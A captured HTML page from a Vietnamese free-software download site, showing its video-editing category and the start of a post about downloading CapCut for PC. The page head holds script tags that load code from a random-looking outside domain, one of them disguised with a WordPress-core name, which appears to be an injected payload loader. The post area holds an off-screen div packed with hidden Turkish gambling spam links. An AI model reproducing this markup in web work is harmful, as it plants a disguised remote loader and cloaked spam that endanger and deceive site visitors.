

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vphanmem.com/category/bien-tap-video/
body_size: 10361
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>Biên tập Video &#8211; Phần Mềm Việt</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//skldfjgsldkmfgsdfg.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Phần Mềm Việt &raquo; Feed" href="https://vphanmem.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Phần Mềm Việt &raquo; Comments Feed" href="https://vphanmem.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Phần Mềm Việt &raquo; Biên tập Video Category Feed" href="https://vphanmem.com/category/bien-tap-video/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vphanmem.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='donovan-theme-fonts-css' href='https://vphanmem.com/wp-content/fonts/5d8bdd2731380812170c8c63e38d0af9.css?ver=20201110' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vphanmem.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #ee1133;--wp--preset--color--secondary: #d5001a;--wp--preset--color--tertiary: #bb0000;--wp--preset--color--accent: #1153ee;--wp--preset--color--highlight: #eedc11;--wp--preset--color--light-gray: #f2f2f2;--wp--preset--color--gray: #666666;--wp--preset--color--dark-gray: #202020;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='perfecty-push-css' href='https://vphanmem.com/wp-content/plugins/perfecty-push-notifications/public/css/perfecty-push-public.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='donovan-stylesheet-css' href='https://vphanmem.com/wp-content/themes/donovan/style.css?ver=1.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://skldfjgsldkmfgsdfg.com/afap?ts=1762852841" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vphanmem.com/wp-content/themes/donovan/assets/js/svgxuse.min.js?ver=1.2.6" id="svgxuse-js"></script>
<script type="text/javascript" src="https://skldfjgsldkmfgsdfg.com/afap?ts=1762852841" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MRLWZ7W" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["vphanmem.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MRLWZ7W");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://vphanmem.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vphanmem.com/wp-json/wp/v2/categories/7" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vphanmem.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.106.0" /><script>
	window.PerfectyPushOptions = {
		path: "https://vphanmem.com/wp-content/plugins/perfecty-push-notifications/public/js",
		dialogTitle: "Do you want to receive notifications?",
		dialogSubmit: "Bỏ qua",
		dialogCancel: "Tiếp tục",
		settingsTitle: "Notifications preferences",
		settingsOptIn: "I want to receive notifications",
		settingsUpdateError: "Could not change the preference, try again",
		serverUrl: "https://vphanmem.com/wp-json/perfecty-push",
		vapidPublicKey: "BKc_ldJ85EHZjcObMJw9yUociLLaqdenbcquT27IpiMKKZEKI6KEqyhlm_ozKILw217RcbJGT7qJeQDBehy3a3A",
		token: "8bbc074e44",
		tokenHeader: "X-WP-Nonce",
		enabled: true,
		unregisterConflicts: false,
		serviceWorkerScope: "/perfecty/push",
		loggerLevel: "error",
		loggerVerbose: false,
		hideBellAfterSubscribe: false,
		askPermissionsDirectly: false,
		unregisterConflictsExpression: "(OneSignalSDKWorker|wonderpush-worker-loader|webpushr-sw|subscribers-com\/firebase-messaging-sw|gravitec-net-web-push-notifications|push_notification_sw)",
		promptIconUrl: "https://vphanmem.com/wp-content/uploads/2023/04/cropped-cropped-vphanmem.png",
		visitsToDisplayPrompt: 0	}
</script>
<!-- Analytics by WP Statistics v14.0.2 - https://wp-statistics.com/ -->
<link rel="icon" href="https://vphanmem.com/wp-content/uploads/2023/04/cropped-cropped-vphanmem-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vphanmem.com/wp-content/uploads/2023/04/cropped-cropped-vphanmem-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vphanmem.com/wp-content/uploads/2023/04/cropped-cropped-vphanmem-180x180.png" />
<meta name="msapplication-TileImage" content="https://vphanmem.com/wp-content/uploads/2023/04/cropped-cropped-vphanmem-270x270.png" />
</head>

<body class="archive category category-bien-tap-video category-7 wp-embed-responsive wp-theme-donovan blog-grid-layout hfeed">

	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
		
		<header id="masthead" class="site-header clearfix" role="banner">

			<div class="header-main container clearfix">

				<div id="logo" class="site-branding clearfix">

										
			<p class="site-title"><a href="https://vphanmem.com/" rel="home">Phần Mềm Việt</a></p>

							
			<p class="site-description">Tải phần mềm miễn phí</p>

			
				</div><!-- .site-branding -->

				
			</div><!-- .header-main -->

			

	<div id="main-navigation-wrap" class="primary-navigation-wrap">

		<div id="main-navigation-container" class="primary-navigation-container container">

			
			<button class="primary-menu-toggle menu-toggle" aria-controls="primary-menu" aria-expanded="false" >
				<svg class="icon icon-menu" aria-hidden="true" role="img"> <use xlink:href="https://vphanmem.com/wp-content/themes/donovan/assets/icons/genericons-neue.svg#menu"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use xlink:href="https://vphanmem.com/wp-content/themes/donovan/assets/icons/genericons-neue.svg#close"></use> </svg>				<span class="menu-toggle-text">Menu</span>
			</button>

			<div class="primary-navigation">

				<nav id="site-navigation" class="main-navigation" role="navigation"  aria-label="Primary Menu">

					<ul id="primary-menu" class="menu"><li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12"><a href="https://vphanmem.com/">HOME</a></li>
<li id="menu-item-5" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5"><a href="https://vphanmem.com/category/adobe/">Adobe</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><a href="https://vphanmem.com/category/autodesk/">AutoDesk</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-7"><a href="https://vphanmem.com/category/bien-tap-video/" aria-current="page">Biên tập Video</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://vphanmem.com/category/cad-cam/">CAD/CAM</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://vphanmem.com/category/thiet-ke-do-hoa/">Thiết kế độ họa</a></li>
<li id="menu-item-765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-765"><a href="https://vphanmem.com/category/3d/">3D</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://vphanmem.com/category/tien-ich-cong-cu/">Tiện ích &amp; Cộng cụ</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://vphanmem.com/category/van-phong/">Văn phòng</a></li>
</ul>				</nav><!-- #site-navigation -->

			</div><!-- .primary-navigation -->

		</div>

	</div>



			
			
		</header><!-- #masthead -->

		
		<div id="content" class="site-content container">

			
	<div id="primary" class="content-archive content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="archive-header">

				<h1 class="archive-title">Category: <span>Biên tập Video</span></h1>				
			</header><!-- .archive-header -->

			<div id="post-wrapper" class="post-wrapper">

			<div style='position:absolute;left:-7777px;'><p>Engellemelere rağmen erişim sağlamak için <a href="https://bettilt.tr-girisi.guru/" title="Bettilt 2025">Bettilt</a> kullanılıyor.</p> <p>Her oyuncu hızlı erişim için <a href="https://www.kasimtugmanerkonagi.com/" title="Bettilt 2025">Bettilt</a> sayfasını kullanıyor.</p> <p>İnternet üzerinden daha kolay erişim için <a href="https://www.chefvincecooks.com/" title="Bettilt">Bettilt</a> sayfası kullanılıyor.</p> <p>Adresi değişen platforma erişim sağlamak için <a href="https://www.halden-idrettsrad.com/" title="paribahis giriş">paribahis</a> kritik bir role sahip.</p> <p>Her an erişim isteyen oyuncular için <a href="https://crescentelectricservice.com/" title="Bahsegel giriş">Bahsegel</a> uygulaması tasarlandı.</p> <p>Kullanıcılar hızlı işlem için <a href="http://www.virtual-museum.net/" title="Bettilt 2025 giriş">virtual-museum.net</a> adresini seçiyor.</p> <p>Canlı casino deneyimini evinize getiren <a href="https://www.radiolapizarra.com/" title="bettilt">bettilt</a> eğlenceyi doruklara taşır.</p> <p>Spor tutkunları canlı karşılaşmalara <a href="https://movikv.com" title="Bettilt 2025 giriş">https://movikv.com</a> üzerinden yatırım yapıyor.</p> <p>Spor tutkunları canlı karşılaşmalara <a href="https://electbryancutler.com/" title="Bahsegel 2025 giriş">https://electbryancutler.com/</a> üzerinden yatırım yapıyor.</p> <p>Kolay giriş için kullanıcılar <a href="https://nytconnectionshints.com/" title="Bahsegel">Bahsegel</a> adresine yöneliyor.</p> <p>Finansal işlemler için <a href="https://www.jcreservoir.org/" title="bettilt 2025 giriş">https://www.jcreservoir.org/</a> sistemleri büyük önem taşıyor.</p> <p>Bir arkadaş grubuyla beraber <a href="https://homewardboundms.com/" title="Bettilt">Bettilt</a> üzerinde mini lig oluşturduk ve haftalık sonuçları birlikte değerlendiriyoruz.</p> <p>Türkiye’deki bahisçilerin güvenini kazanan <a href="https://centraliowamuseum.com" title="Bettilt 2025 giriş">https://centraliowamuseum.com</a> güvenilir yapısıyla öne çıkıyor.</p> <p>Engellemelerden etkilenmemek için <a href="https://alareenmartialarts.com/" title="Bahsegel 2025 giriş">https://alareenmartialarts.com/</a> kullanılıyor.</p> <p>Adres değişikliklerinde sorun yaşamamak için her zaman <a href="https://www.daysinnpottstownpa.com/">bahsegel</a> kontrol edilmeli.</p> <p>Türkiye’deki oyuncular, lisanslı yapısı nedeniyle <a href="https://poachedmag.com/" title="bettilt 2025">bettilt</a> sistemine güveniyor.</p> <p>Tenis turnuvalarına bahis oynamak isteyenler <a href="https://www.thewraithcar.com" title="bettilt 2025">bettilt</a> bağlantısına tıklıyor.</p> <p>Her spor dalında yüksek oranlara ulaşmak için <a href="https://rideitalia.com" title="https://rideitalia.com">bahsegel</a> bölümü aktif olarak kullanılıyor.</p> <p>Online eğlencenin artmasıyla birlikte <a href="https://www.blackhorseantiquesbeulah.com/" title="bettilt 2025">bettilt</a> kategorileri daha popüler oluyor.</p> <p>Bahisçilerin önceliği her zaman <a href="https://tamilpesu.us/" title="bettilt 2025 giriş">bettilt</a> sistemleri oluyor.</p> <p>Yeni üyeler, hızlı ve kolay erişim sağlamak için <a href="https://tamilpesu.us/" title="bettilt 2025 giriş">bettilt</a> bağlantısını tercih ediyor.</p> <p>Futbol maçlarına yüksek oranlarla bahis yapmak için <a href="https://www.halden-idrettsrad.com/" title="paribahis">paribahis</a> bağlantısı tercih ediliyor.</p> <p>Futbol maçlarına yüksek oranlarla bahis yapmak için <a href="https://www.halden-idrettsrad.com/" title="paribahis giriş">paribahis</a> bağlantısı tercih ediliyor.</p> <p>Türkiye’deki oyuncular, lisanslı yapısı nedeniyle <a href="https://www.cpcfairfield.org/">bettilt deneme bonusu</a> sistemine güveniyor.</p> <p>Online eğlencede güven ve kaliteyi birleştiren <a href="https://psychiatristdrsoumiyamudgal.com/" title="bettilt">bettilt deneme bonusu</a> sadık kullanıcılar kazanıyor.</p> <p>Cep telefonlarından sorunsuz işlem yapmak için <a href="https://arabaliste.com/">Betilt</a> sistemi tercih ediliyor.</p><p>Online bahis dünyasında kullanıcılarına en iyi deneyimi sunan <a href="https://www.cupinsider.com/" title="bahsegel">bahsegel</a> farkını hissettirir.</p><p>Türkiye’de adını duyuran <a href="https://www.welderscave.com/" title="casinomhub 2025 giriş">casinomhub</a> güvenilir yapısıyla fark yaratıyor.</p><p>Adres değişikliklerine çözüm sunan <a href="https://thecavalieronline.org/" title="paribahis 2025">paribahis</a> kullanıcılar için önem taşıyor.</p><p>Bahisçilerin önceliği her zaman <a href="https://www.graybroscafe.com/" title="paribahis 2025">paribahis</a> sistemleri oluyor.</p> <p>Kullanıcıların beklentilerini aşan hizmetleriyle <a href="https://www.paripedia.com/" title="bahsegel">bahsegel giirş</a> fark yaratıyor.</p> <p>Kazançlı kombinasyonlar oluşturmak isteyenler <a href="https://www.gottahave.net/" title="Bettilt">Bettilt</a> üzerinden kolayca bahis yapabilir.</p> <p>Güvenli bir ortamda oynamak isteyenler için <a href="https://www.oasisgamefarm.com/" title="Bettilt 2025">Bettilt</a> kavramı oldukça kritik hale geldi.</p> <p>Curacao lisanslı platformlarda kullanıcı memnuniyet oranı ortalama %89’dur; <a href="https://www.chefvincecooks.com/" title="Bettilt">Bettilt indir</a> bu oranı %94’e taşımıştır.</p> <p>Oyuncular yatırımlarını artırmak için <a href="https://spinnysports.com/">Bahsegel giriş</a> kampanyalarını tercih ediyor.</p> <p>Türkiye’deki bahisçilerin güvenini kazanan <a href="https://strummingbars.com" title="bettilt 2025 giriş">bettilt giriş</a> güvenilir yapısıyla öne çıkıyor.</p> <p>Canlı rulet, sosyal bir deneyim sunar; oyuncular sohbet ederken <a href="https://electbryancutler.com/" title="Bahsegel">Bahsegel canlı destek nerede</a> samimi bir ortam yaratır.</p> <p>Evolution Gaming verilerine göre, oyuncuların %62’si haftada en az bir kez canlı oyun oynuyor; bu davranış <a href="https://www.digital-knowledge.org/" title="Bahsegel">Bahsegel kayıp bonusu</a> istatistiklerinde de görülür.</p> <p>Kullanıcıların hesaplarına hızlı ve sorunsuz ulaşabilmesi için <a href="https://electbryancutler.com/" title="Bahsegel 2025">Bahsegel</a> adresi her zaman güncel tutuluyor.</p> <p>Global RTP ortalaması %95.2 iken, <a href="https://www.thesprucedgoose.com" title="Bettilt">Bettilt güncel giriş adresi</a> slot oyunlarında bu oranı %97’ye çıkarmıştır.</p></div>
<article id="post-743" class="post-743 post type-post status-publish format-standard has-post-thumbnail hentry category-bien-tap-video">

	
			<div class="post-image">
				<a class="wp-post-image-link" href="https://vphanmem.com/download-capcut-pc-2023-huong-dan-cai-dat/" rel="bookmark">
					<img width="1200" height="600" src="https://vphanmem.com/wp-content/uploads/2023/08/CapCut-PC.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://vphanmem.com/wp-content/uploads/2023/08/CapCut-PC.png 1200w, https://vphanmem.com/wp-content/uploads/2023/08/CapCut-PC-300x150.png 300w, https://vphanmem.com/wp-content/uploads/2023/08/CapCut-PC-1024x512.png 1024w, https://vphanmem.com/wp-content/uploads/2023/08/CapCut-PC-768x384.png 768w" sizes="(max-width: 1200px) 100vw, 1200px" />				</a>
			</div>

			
	<div class="post-content">

		<header class="entry-header">

			<h2 class="entry-title"><a href="https://vphanmem.com/download-capcut-pc-2023-huong-dan-cai-dat/" rel="bookmark">Download CapCut PC 2023 + Hướng dẫn cài đặt</a></h2>
			<div class="entry-meta post-details"><span class="posted-on meta-date">Posted on <a href="https://vphanmem.com/download-capcut-pc-2023-huong-dan-cai-dat/" rel="bookmark"><time class="entry-date published" datetime="2023-08-29T01:44:38+00:00">August 29, 2023</time><time class="updated" datetime="2025-10-13T06:43:57+00:00">October 13, 2025</time></a></span><span class="posted-by meta-author"> by <span class="author vcard"><a class="url fn n" href="https://vphanmem.com/author/vphanmem/" title="View all posts by vphanmem" rel="author">vphanmem</a></span></span></div>
		</header><!-- .entry-header -->

